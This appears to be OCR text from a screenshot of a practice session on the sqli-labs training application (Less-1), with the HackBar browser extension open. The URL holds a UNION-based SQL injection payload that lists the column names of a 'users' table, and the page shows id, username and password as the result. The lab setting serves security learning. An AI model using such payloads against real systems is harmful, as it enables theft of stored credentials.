 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.163.130/sql/Less-1/?id=0' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and
table_name='users' --+
Use POST method MODIFY HEADER
Name Value